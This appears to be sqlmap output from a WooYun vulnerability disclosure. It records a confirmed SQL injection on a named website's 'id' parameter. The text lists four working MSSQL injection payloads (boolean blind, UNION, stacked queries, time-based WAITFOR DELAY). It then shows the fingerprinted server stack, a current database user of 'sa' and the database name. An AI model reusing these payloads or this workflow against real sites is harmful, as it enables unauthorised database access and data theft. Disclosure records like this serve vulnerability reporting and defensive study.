 F:\wooyun\sqlmap\sqlmap.exe
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=22D60F8C-2C68-441B-A564-A1A77AE5363B' AND 1317=1317 AND 'x
kos'='xkos
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: id=-2165' UNION ALL SELECT NULL, NULL, NULL, CHAR(58)+CHAR(10
5)+CHAR(106)+CHAR(115)+CHAR(58)+CHAR(84)+CHAR(74)+CHAR(105)+CHAR(76)+CHAR(
80)+CHAR(90)+CHAR(69)+CHAR(98)+CHAR(112)+CHAR(68)+CHAR(58)+CHAR(113)+CHAR(
111)+CHAR(104)+CHAR(58), NULL--
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: id=22D60F8C-2C68-441B-A564-A1A77AE5363B'; WAITFOR DELAY '0:0:
5';--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: id=22D60F8C-2C68-441B-A564-A1A77AE5363B' WAITFOR DELAY '0:0:5
'--
---
[15:02:01] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows Vista
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[15:02:01] [INFO] fetching current user
current user:    'sa'
[15:02:01] [INFO] fetching current database
current database:    'peony'
[15:02:01] [INFO] fetched data logged to text files under 'F:\wooyun\sqlma
p\Bin\output\www.mudan.biz'
[*] shutting down at 15:02:01
www.wooyun.org
[root@Hacker~]# Sqlmap _